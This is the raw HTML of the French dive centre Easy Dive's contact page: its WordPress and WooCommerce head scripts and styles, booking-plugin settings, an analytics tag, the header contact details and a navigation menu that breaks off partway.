

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydive.fr/contactez-nous/
body_size: 10831
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://easydive.fr/xmlrpc.php">

<title>CONTACTEZ-NOUS &#8211; EASY DIVE</title>
	<script>
		var bookacti_localized = {"error":"Une erreur s\u2019est produite.","error_select_event":"Vous n\u2019avez s\u00e9lectionn\u00e9 aucun \u00e9v\u00e8nement. Veuillez s\u00e9lectionner un \u00e9v\u00e8nement.","error_corrupted_event":"Il y a une incoh\u00e9rence dans les donn\u00e9es des \u00e9v\u00e8nements s\u00e9lectionn\u00e9s, veuillez s\u00e9lectionner un \u00e9v\u00e8nement et essayer \u00e0 nouveau.","error_less_avail_than_quantity":"Vous souhaitez faire %1$s r\u00e9servations mais seulement %2$s sont disponibles pour les \u00e9v\u00e8nements s\u00e9lectionn\u00e9s. Veuillez choisir un autre \u00e9v\u00e8nement ou diminuer la quantit\u00e9.","error_quantity_inf_to_0":"Le nombre de r\u00e9servations souhait\u00e9es est inf\u00e9rieur ou \u00e9gal \u00e0 0. Veuillez augmenter la quantit\u00e9.","error_not_allowed":"Vous n\u2019\u00eates pas autoris\u00e9(e) \u00e0 faire cela.","error_user_not_logged_in":"Vous n\u2019\u00eates pas connect\u00e9. Veuillez cr\u00e9er un compte et vous connecter d\u2019abord.","error_password_not_strong_enough":"Votre mot de passe n\u2019est pas assez fort.","loading":"Chargement","one_person_per_booking":"pour une personne","n_people_per_booking":"pour %1$s personnes","booking":"r\u00e9servation","bookings":"r\u00e9servations","ajaxurl":"https:\/\/easydive.fr\/wp-admin\/admin-ajax.php","nonce_query_select2_options":"59f560bd60","fullcalendar_locale":"fr","current_lang_code":"fr","current_locale":"fr_FR","available_booking_methods":["calendar"],"event_tiny_height":30,"event_small_height":75,"event_narrow_width":70,"event_wide_width":250,"started_events_bookable":false,"started_groups_bookable":false,"event_load_interval":"60","default_view_threshold":"640","bookings_tooltip_mouseover_timeout":250,"date_format":"jS M - H:i","date_format_long":"l j F Y H:i","time_format":"H:i","dates_separator":"&nbsp;&rarr;&nbsp;","date_time_separator":"&nbsp;&rarr;&nbsp;","single_event":"\u00c9v\u00e8nement seul","selected_event":"\u00c9v\u00e8nement s\u00e9lectionn\u00e9","selected_events":"\u00c9v\u00e8nements s\u00e9lectionn\u00e9s","avail":"dispo.","avails":"dispo.","hide_availability_fixed":0,"dialog_button_ok":"OK","dialog_button_cancel":"Fermer","dialog_button_cancel_booking":"Annuler la r\u00e9servation","dialog_button_reschedule":"Replanifier","dialog_button_refund":"Demander un remboursement","plugin_path":"https:\/\/easydive.fr\/wp-content\/plugins\/booking-activities","is_admin":false,"current_user_id":0,"current_time":"2026-01-24 14:12:41","calendar_localization":"default","wp_time_format":"G \\h i \\m\\i\\n","wp_start_of_week":"1","expired":"expir\u00e9","days":"jours","day":"jour","error_cart_expired":"Votre panier a expir\u00e9.","add_product_to_cart_button_text":"Ajouter au panier","add_booking_to_cart_button_text":"R\u00e9server"};
	</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EASY DIVE &raquo; Flux" href="https://easydive.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="EASY DIVE &raquo; Flux des commentaires" href="https://easydive.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydive.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://easydive.fr/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://easydive.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-fullcalendar-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/fullcalendar.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-fullcalendar-print-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/lib/fullcalendar/fullcalendar.print.min.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://easydive.fr/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://easydive.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://easydive.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-team-manager-font-awesome-css'  href='https://easydive.fr/wp-content/plugins/wp-team-manager/public/vendor/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-team-manager-css'  href='https://easydive.fr/wp-content/plugins/wp-team-manager/public/css/tm-style.css?ver=1.6.9' type='text/css' media='all' />
<style id='wp-team-manager-inline-css' type='text/css'>

			ul.team-member-socials.font-awesome li>a>i{
				font-size: 16px;
			}
			
</style>
<link rel='stylesheet' id='SCFW-front_css-css'  href='https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/css/scfw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Raleway%3A500%2C600%2C700%2C100%2C800%2C400%2C300&#038;ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-font-awesome-css'  href='https://easydive.fr/wp-content/themes/topshop/includes/font-awesome/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-style-css'  href='https://easydive.fr/wp-content/themes/topshop/style.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-woocommerce-style-css'  href='https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-woocommerce-style.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-header-standard-style-css'  href='https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_topshop_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700|Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='maskitto-light-bootstrap-css'  href='https://easydive.fr/wp-content/themes/topshop/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-default-style-css'  href='https://easydive.fr/wp-content/themes/topshop/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-font-awesome-css'  href='https://easydive.fr/wp-content/themes/topshop/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-animate-css'  href='https://easydive.fr/wp-content/themes/topshop/css/animate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-jquery-tosrus-min-css'  href='https://easydive.fr/wp-content/themes/topshop/css/jquery.tosrus.all.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-responsive-style-css'  href='https://easydive.fr/wp-content/themes/topshop/css/responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-owl-carousel-css'  href='https://easydive.fr/wp-content/themes/topshop/css/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='maskitto-light-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C300%2C400%2C600%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='bookacti-css-woocommerce-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/woocommerce.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-global-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/global.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-fonts-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/fonts.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-bookings-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/bookings.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-forms-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/forms.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-jquery-ui-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/lib/jquery-ui/themes/booking-activities/jquery-ui.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookacti-css-frontend-css'  href='https://easydive.fr/wp-content/plugins/booking-activities/css/frontend.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/booking-activities/js/global-var.min.js?ver=1.10.1' id='bookacti-js-global-var-js'></script>
<script type='text/javascript' id='SCFW-front_js-js-extra'>
/* <![CDATA[ */
var ajax_postajax = {"ajaxurl":"https:\/\/easydive.fr\/wp-admin\/admin-ajax.php"};
var scfw_urls = {"pluginsUrl":"https:\/\/easydive.fr\/wp-content\/plugins\/side-cart-for-woocommerce"};
var scfw_sidebar_width = {"scfw_width":"350px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/js/scfw_front_script.js?ver=1.0.0' id='SCFW-front_js-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/hammer.min.js?ver=5.7.14' id='maskitto-light-hammer-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/bootstrap.min.js?ver=5.7.14' id='maskitto-light-bootstrap-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.tosrus.min.all.js?ver=5.7.14' id='maskitto-light-jquery-tosrus-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.waypoints.min.js?ver=5.7.14' id='maskitto-light-waypoint-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/jquery.counterup.min.js?ver=5.7.14' id='maskitto-light-counterup-min-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/slick.min.js?ver=5.7.14' id='maskitto-light-slick-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/smoothscroll.js?ver=5.7.14' id='maskitto-light-smoothscroll-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://easydive.fr/wp-content/themes/topshop/js/scripts.js?ver=5.7.14' id='maskitto-light-scripts-js'></script>
<link rel="https://api.w.org/" href="https://easydive.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://easydive.fr/wp-json/wp/v2/pages/981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydive.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydive.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel="canonical" href="https://easydive.fr/contactez-nous/" />
<link rel='shortlink' href='https://easydive.fr/?p=981' />
<link rel="alternate" type="application/json+oembed" href="https://easydive.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydive.fr%2Fcontactez-nous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydive.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydive.fr%2Fcontactez-nous%2F&#038;format=xml" />
<link rel="icon" href="http://easydive.fr/wp-content/uploads/2015/04/favicon-96x96-e1428240053119.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <style type="text/css" media="screen">
            </style>
<link rel="icon" href="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-32x32.png" sizes="32x32" />
<link rel="icon" href="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-180x180.png" />
<meta name="msapplication-TileImage" content="https://easydive.fr/wp-content/uploads/2015/04/cropped-favicon-96x96-e1428240053119-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V602PRBGVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V602PRBGVJ');
</script>

</head>

<body class="page-template-default page page-id-981 theme-topshop woocommerce-no-js elementor-default">
    

<header id="masthead" class="site-header border-bottom topshop-header-layout-standard" role="banner">
    
            
        
    
    <div class="site-top-bar border-bottom">
        <div class="site-container">
            
            <div class="site-top-bar-left">
                
                                    <div class="site-top-bar-left-text">+33 4 93 61 26 07 / +33 4 93 43 40 42</div>
                                <a href="mailto:%65&#097;&#115;yd%69v%65&#064;%65&#097;&#115;%79d&#105;&#118;e.&#102;r" title="Envoyez-nous un email" class="social-email"><i class="fa fa-envelope-o"></i></a><a href="https://fr-fr.facebook.com/EASYDIVETEAM" target="_blank" title="Suivez-nous sur Facebook" class="social-facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/easydive" target="_blank" title="Suivez-nous sur Twitter" class="social-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC2XMbgY6sjEV6v5YuBARz6A" target="_blank" title="Suivez-nous sur Youtube" class="social-youtube"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/easydive_france/" target="_blank" title="Suivez-nous sur Instagram" class="social-instagram"><i class="fa fa-instagram"></i></a>            </div>
            <div class="site-top-bar-right">
			

									<a href="https://easydive.fr/espace-client/" title="Se connecter"><i class="fa fa-user"></i> Connexion</a>
				
                
            </div>
           
            
                        
        </div>
        
    </div>


<div id="middle-bar" class="site-container">
    
    <div class="site-header-left">
        
                    <a href="https://easydive.fr/" title="EASY DIVE"><img src="https://easydive.fr/wp-content/uploads/2015/04/ED-light.jpg" alt="EASY DIVE" /></a>
                
    </div><!-- .site-branding -->
    
    <div class="site-header-right">
        
                
            <a href="https://easydive.fr/boutique-en-ligne/" id="book-button" title="Boutique Easy Dive">Réserver en ligne</a>
            <div class="header-cart">
                <a class="header-cart-contents" href="https://easydive.fr/panier/" title="Voir votre panier">
                    <span class="header-cart-amount">
                        0 article - <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </span>
                    <span class="header-cart-checkout">
                        <i class="fa fa-shopping-cart"></i>
                    </span>
                </a>
            </div>


                
    </div>
    
</div>

<nav id="site-navigation" class="main-navigation " role="navigation">
    
    <div class="site-container">
        
        <button class="menu-toggle" aria-controls="menu" aria-expanded="false">Menu</button>
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-109"><a href="https://easydive.fr/presentation/">PRESENTATION</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://easydive.fr/easy-dive-juan-les-pins-cap-dantibes/">JUAN LES PINS</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://easydive.fr/easy-dive-cannes-palm-beach/">CANNES</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://easydive.fr/cartographie-des-sites/">CARTES 3D</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://easydive.fr/offre-yachts/">SERVICE YACHTS</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://easydive.fr/equipe/">EQUIPE</a></li>
	<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://easydive.fr/reservation-en-ligne/">RÉSERVATION EN LIGNE</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-981 current_page_item menu-item-982"><a href="https://easydive.fr/contactez-nous/" aria-current="page">CONTACTEZ-NOUS</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://easydive.fr/plongez/">PLONGEZ</a>
<ul class="sub-menu">
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://easydive.fr/decouvrir-le-bapteme/">DECOUVRIR – LE BAPTEME</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a title="Plongeurs FFESSM" href="https://easydive.fr/ffessm/">FORMATION FEDERALE</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="Plongeurs PADI" href="https://easydive.fr/padi/">FORMATION PADI</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://easydive.fr/enfants-et-scolaires/">ENFANTS ET SCOLAIRES</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://easydive.fr/vip/">VIP</a></li>
	<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://easydive.fr/boutique-en-ligne/">RESERVEZ EN LIGNE</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://easydive.fr/moniteurs/">ENSEIGNEZ</a>
<ul class="sub-menu">
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a title="Moniteurs d’état" href="https://easydive.fr/bp-de/">BP &#038; DE</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a title="Moniteurs FFESSM" href="https://easydive.fr/ffessm-2/">FFESSM</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a title="Moniteurs PADI" href="https://easydive.fr/padi-2/">PADI</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://easydive.fr/calendrier/">CALENDRIER</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://easydive.fr/tarifs/">TARIFS</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://easydive.fr/easy-dive-tarifs/">INDIVIDUEL</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://easydive.fr/groupes/">GROUPE / CE</a></li>
